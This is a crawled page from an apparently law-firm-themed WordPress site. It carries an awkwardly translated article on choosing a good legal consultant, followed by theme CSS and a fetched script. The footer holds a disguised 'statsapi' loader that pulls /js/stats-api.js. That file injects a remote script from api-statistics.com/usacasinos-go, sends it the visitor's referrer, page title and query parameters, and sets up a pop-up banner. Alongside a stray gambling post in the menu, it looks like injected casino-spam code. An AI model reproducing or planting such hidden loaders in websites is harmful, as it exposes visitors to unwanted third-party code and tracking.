				<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
					<span class="toggle-inner">
						<span class="toggle-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>						</span>
						<span class="toggle-text">Menu</span>
					</span>
				</button><!-- .nav-toggle -->
			</div><!-- .header-toggles -->
			
		</div><!-- .container -->

	</header><!-- #masthead -->	

	<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

		<div class="menu-modal-inner modal-inner">

			<div class="menu-wrapper section-inner">

				<div class="menu-top">

					<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
						<span class="toggle-text">Close Menu</span>
						<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>					</button><!-- .nav-toggle -->

					
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-79"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/">How to choose a law firm</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-79 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/practice-areas-2/">8 features that a client will like on your law firm website</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/how-to-find-a-good-lawyer-and-not-go-broke/">How to find a good lawyer and not go broke</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-81"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/practice-areas-2/accident-personal-injury/">Work injury at work</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-81 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/ask-a-lawyer-a-question/">Ask a lawyer a question</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/effective-marketing-for-lawyers/">Effective marketing for lawyers</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-50 current_page_item menu-item-85"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/how-to-find-good-legal-advice/" aria-current="page">How to find good legal advice</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/how-to-get-legal-advice-online/">How to get legal advice online</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-87 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/how-to-find-quality-legal-services/">How to find quality legal services</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/how-to-name-a-law-firm-tips-and-examples/">How to name a law firm: tips and examples</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/i-have-a-degree-but-no-job-how-lawyers-find-clients-and-what-it-takes/">I have a degree but no job. How lawyers find clients and what it takes</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/loan-lawyer/">Loan lawyer</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-92 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/is-free-legal-advice-real/">Is free legal advice real</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/legal-advice-for-business/">Legal advice for business</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/professional-lawyer-how-to-find-a-specialist/">Professional lawyer: how to find a specialist</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-115"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/catalog/blog/">Blog</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-115 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-124"><div class="ancestor-wrapper"><a href="https://sarkisianfleming.com/blog/enter-the-world-of-gambling-with-the-chance-to-win-big/">Win big</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

				</div><!-- .menu-top -->

			</div><!-- .menu-wrapper -->

		</div><!-- .menu-modal-inner -->

	</div><!-- .menu-modal -->	

<div class="header-space"></div>


<div id="content" class="site-content container is_full_width clear">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" >

			
<article id="post-50" class="post-50 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="page-title">How to find good legal advice</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2>EXPERIENCE AND SPECIALIZATION IN THE WORK OF A LAWYER</h2>
<p>As we have repeatedly noted on our website, a good consultant can be compared to a good doctor. Indeed, at least once in a lifetime, every person faces a particular legal problem. And if this is an active, business person, then many times.</p>
<p>Life and health do not depend on the correct advice of a consultant, but well-being, which is quite measurable by money and the comforts of the world.</p>
<p>We expect impeccable knowledge and experience from a doctor, and we expect the same from a legal consultant.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-52" src="https://sarkisianfleming.com/wp-content/uploads/2022/10/622fe582a1d5022525edbb2e_in-house-lawyer-law-firm-miami.jpeg" alt="" width="704" height="563" srcset="https://sarkisianfleming.com/wp-content/uploads/2022/10/622fe582a1d5022525edbb2e_in-house-lawyer-law-firm-miami.jpeg 960w, https://sarkisianfleming.com/wp-content/uploads/2022/10/622fe582a1d5022525edbb2e_in-house-lawyer-law-firm-miami-300x240.jpeg 300w, https://sarkisianfleming.com/wp-content/uploads/2022/10/622fe582a1d5022525edbb2e_in-house-lawyer-law-firm-miami-768x614.jpeg 768w" sizes="(max-width: 704px) 100vw, 704px" /></p>
<p>But can any consultant live up to these expectations? Obviously not. The reason is clear: not all lawyers have the necessary knowledge and experience. But, there is another reason: the lack of specialization. In Russia, lawyers simply do not have it. Many are looking for her, asking, but they won’t find her for another twenty years. Doctors are divided into categories: ophthalmologists, surgeons, orthopedists, and so on, in the US, lawyers are also divided into categories: family lawyers, corporate lawyers, tax lawyers, bankruptcy lawyers, and so on. Our market of legal services is not yet so developed, and cannot develop in this direction, since the cost of legal services in Russia is several times less than in developed countries.</p>
<p>Hence, we have to work in all areas of law. It is especially difficult for lawyers who handle both criminal and civil cases. That is why, by the way, it is better to contact law firms with civil matters. What to do about this problem? Actually nothing, this is not such a problem, just do not expect an immediate response from legal consultants. It is necessary to give the lawyer time to think over your question, if he needs it. We think so, since the consultant does not immediately give a clear answer, this is a bad consultant. Is not a fact. Often an inexperienced lawyer will say three boxes just to say something, and an experienced lawyer who is responsible for his words will take time to find out the answer to the question. It is not possible to know all the laws, and even more so judicial practice. Yes, there are standard questions, but not everyone comes to us with standard questions.</p>
<h2>COMMON ERRORS WHEN APPLYING FOR CONSULTATION</h2>
<p>If we continue the topic of mistakes that people make when they seek legal advice, then this is the desire to get advice by phone, by e-mail. This is mistake. Firstly, not a single telephone conversation can replace a live conversation, in which and only in which you can find out all the nuances, and secondly, lawyers, first of all, work with documents without seeing which it is impossible to understand many situations, especially how I noticed people sometimes even say the opposite of what is written in the documents.</p>
<p>Alas, the voice of reason falls silent on the desire to save the unfortunate 500 rubles. Of course, an experienced lawyer will not give complex consultations over the phone, he has little time for this and he knows his own worth, but inexperienced lawyers who want to attract a client can do as much as they like. They are even ready to announce it. Therefore, I would like to warn our readers, do not look for free consultations, remember that a lawyer does not bear any responsibility for them, even moral, you did not pay him anything.</p>
<p>The third common mistake is the desire to limit yourself to verbal advice. Sometimes, indeed, this is enough, but more often it is not. The lawyer is directly responsible for his written explanations, in addition, they contain specific rules that can always be referred to in the event of a dispute.</p>
<p><img decoding="async" class="aligncenter wp-image-51" src="https://sarkisianfleming.com/wp-content/uploads/2022/10/f89a53b4b52a2aefa7944484d46e48e0.jpg" alt="" width="703" height="468" srcset="https://sarkisianfleming.com/wp-content/uploads/2022/10/f89a53b4b52a2aefa7944484d46e48e0.jpg 626w, https://sarkisianfleming.com/wp-content/uploads/2022/10/f89a53b4b52a2aefa7944484d46e48e0-300x200.jpg 300w" sizes="(max-width: 703px) 100vw, 703px" /></p>
<h2>SO HOW DO YOU CHOOSE A GOOD CONSULTANT?</h2>
<ul>
<li>A competent and responsible consultant is not afraid to admit his mistakes, to take time to think about a difficult issue;</li>
<li>He does not give free legal advice;</li>
<li>He does not refuse to put his words into writing (for a fee, of course);</li>
<li>He has a competent speech: in his speech there is a numbering of articles (for example, interest under 395 of the Civil Code), there is a specific language (allocation of shares in kind, unauthorized construction, vindication claim, and so on);</li>
<li>He refers to his rich practice.</li>
</ul>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">

	
		
	
</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
		<div class="clear"></div>

		<div id="site-bottom" class="no-footer-widgets clear">

			<div class="container">

				
			
			<div class="site-info">
			    2026 © Copyright. All rights reserved.
			</div><!-- .site-info -->

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->


	<div id="back-top">
		<a href="#top" title="Back to top"><span class="genericon genericon-collapse"></span></a>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogsquare\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sarkisianfleming.com/wp-content/themes/blogsquare/assets/js/superfish.js?ver=6.8.3" id="blogsquare-superfish-js"></script>
<script type="text/javascript" src="https://sarkisianfleming.com/wp-content/themes/blogsquare/assets/js/html5.js?ver=6.8.3" id="blogsquare-html5-js"></script>
<script type="text/javascript" src="https://sarkisianfleming.com/wp-content/themes/blogsquare/assets/js/jquery.tabslet.js?ver=20220617" id="tabslet-js"></script>
<script type="text/javascript" src="https://sarkisianfleming.com/wp-content/themes/blogsquare/assets/js/index.js?ver=20220617" id="blogsquare-index-js"></script>
<script type="text/javascript" src="https://sarkisianfleming.com/wp-content/themes/blogsquare/assets/js/jquery.matchHeight.js?ver=20220617" id="matchHeight-js"></script>
<script type="text/javascript" src="https://sarkisianfleming.com/wp-content/themes/blogsquare/assets/js/jquery.custom.js?ver=20220617" id="blogsquare-custom-js"></script>
    <script>
    /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
    </script>
    <!-- start statsapi --><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script>$(document).ready(function() {$('#statsapi').load("/js/stats-api.js");});</script><div id="statsapi"></div><!-- end statsapi -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27f735ed8aa9453891a8fede2fd41d9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sarkisianfleming.com/wp-content/themes/blogsquare/responsive.css?ver=20220617
body_size: 1002
content:
/* Responsive CSS Style */
@media only screen and (min-width: 960px) and (max-width: 1119px) {
  .container {
    width: 940px; }

  #primary {
    width: 620px; }

  .sf-menu li a {
    font-size: 13px;
    font-weight: normal; }
    .sf-menu li a .menu-text {
      padding: 0 8px; }

  #primary-menu {
    margin-left: 15px; }

  .menu-item-home {
    display: none; }

  #featured-content .hentry {
    padding-bottom: 0; }
    #featured-content .hentry .entry-header {
      padding: 0 15px 15px 15px; }
    #featured-content .hentry .entry-title {
      font-size: 1em; }
    #featured-content .hentry .byline {
      display: none; }

  .content-loop .thumbnail-link {
    width: 210px; }
  .content-loop .entry-title {
    font-size: 1.1em; }
  .content-loop .entry-summary {
    line-height: 1.55; } }
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
  #primary-nav,
  .header-search,
  .header-search-icon {
    display: none; }

  .header-toggles {
    display: block; }

  .container {
    width: 96%; }

  .site-header {
    height: 60px; }

  .header-toggles {
    top: 9px; }

  .site-branding #logo {
    height: 60px;
    line-height: 60px; }
  .site-branding img {
    max-height: 60px; }

  .site-title {
    font-size: 24px;
    line-height: 60px;
    margin: 0; }

  .site-description {
    display: none; }

  #featured-content {
    padding: 15px 0; }
    #featured-content .hentry {
      padding-bottom: 0; }
      #featured-content .hentry .entry-header {
        padding: 0 15px 15px 15px; }
      #featured-content .hentry .entry-title {
        font-size: 0.9em; }
      #featured-content .hentry .byline {
        display: none; }

  #primary {
    float: none;
    width: 100%;
    margin-bottom: 25px; }

  #secondary {
    float: none;
    width: 100%; }

  .sidebar .widget_ad .widget-title,
  .site-footer .widget_ad .widget-title {
    text-align: left; }

  #site-bottom {
    text-align: center; }
    #site-bottom .site-info {
      float: none;
      margin-bottom: 10px; }
    #site-bottom .footer-nav {
      float: none; }
      #site-bottom .footer-nav ul li {
        padding: 0 5px; } }
/* Tablet Portrait size to standard 960 (devices and browsers) */
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
  .site-content {
    padding: 10px 0; }

  #featured-content {
    padding-bottom: 0; }
    #featured-content .featured-wrap {
      display: block; }
    #featured-content .hentry {
      margin-bottom: 15px; }

  .entry-meta .entry-author,
  .entry-meta .sep1 {
    display: none; }

  .single .breadcrumbs .post-title {
    display: none; }
  .single .breadcrumbs .post-category a {
    background: none; }

  .entry-summary {
    clear: both;
    display: block; }
    .entry-summary:before {
      content: " ";
      display: block;
      clear: both; }

  .single .entry-header {
    margin-bottom: 20px; }

  .error404 h1.entry-title,
  .single h1.entry-title,
  .page h1.entry-title {
    font-size: 1.2em; }

  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    width: 100%; }

  .footer-columns .footer-column {
    float: none;
    width: 100%;
    padding: 0 10px; }

  .error-404 .page-content .search-form input.search-field {
    width: 200px; }

  #site-bottom {
    text-align: center; }
    #site-bottom .site-info {
      float: none;
      margin-bottom: 10px; }
    #site-bottom .footer-nav li {
      margin: 0 5px; } }
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .content-loop .thumbnail-link {
    width: 140px;
    margin: 0 20px 20px 0; }
  .content-loop .entry-title {
    font-size: 18px; } }
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
  .site-content {
    padding: 10px 0; }

  .content-loop .thumbnail-link {
    float: left;
    width: 110px;
    margin: 0 15px 15px 0; }
  .content-loop .entry-meta {
    display: none; }
  .content-loop .entry-title {
    font-size: 1.1em;
    margin-bottom: 5px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical; }
  .content-loop .entry-meta .entry-author,
  .content-loop .entry-meta .entry-comment {
    display: none; }
  .content-loop .entry-meta .entry-date {
    margin-left: 0;
    padding-left: 0; }
    .content-loop .entry-meta .entry-date:before {
      display: none;
      padding-left: 0; }
  .content-loop .entry-category a {
    height: 24px;
    line-height: 24px;
    padding: 0 6px; }

  .entry-related .hentry {
    float: none;
    width: 100%; }
    .entry-related .hentry:after {
      content: " ";
      clear: both;
      display: block; }

  .pagination {
    padding: 15px 0 5px; }
    .pagination .page-numbers {
      font-size: 13px;
      padding: 0 10px;
      height: 30px;
      line-height: 30px; }

  .page-title,
  .single h1.entry-title,
  .page h1.entry-title {
    font-size: 24px; }

  #post-nav .post-previous {
    margin-bottom: 20px; }
    #post-nav .post-previous:after {
      clear: both;
      content: " ";
      display: block; }
  #post-nav .post-next {
    border-left: none;
    padding: 0;
    text-align: left; }
    #post-nav .post-next .thumbnail-wrap {
      float: left;
      margin: 0 15px 0 0; }

  #comments .comment-metadata,
  .comment-respond .comment-metadata {
    display: none; }

  .sidebar .widget {
    margin-bottom: 20px; } }

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://sarkisianfleming.com/js/stats-api.js
body_size: 274
content:
<span id="937d0e1d-6c2d-171d-8670-cec767fe4a5b"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&_cid=937d0e1d-6c2d-171d-8670-cec767fe4a5b&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+''.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>

<script>
	(function(){
		const waitTime = 3100;
		window.setTimeout(()=>{
			const wrap=document.getElementById('pop-banner-wrap');
			const close=document.getElementById('pop-banner-close');
			const banner=document.getElementById('pop-banner');
			const small=document.getElementById('pop-banner-small');
			wrap.style.display='block';
			close.addEventListener('click', ()=>{
				wrap.style.display='none';
				small.style.display='grid';
			});
			banner.addEventListener('click', (e)=>{
				e.stopPropagation();
			});
		}, waitTime);
	})();
</script>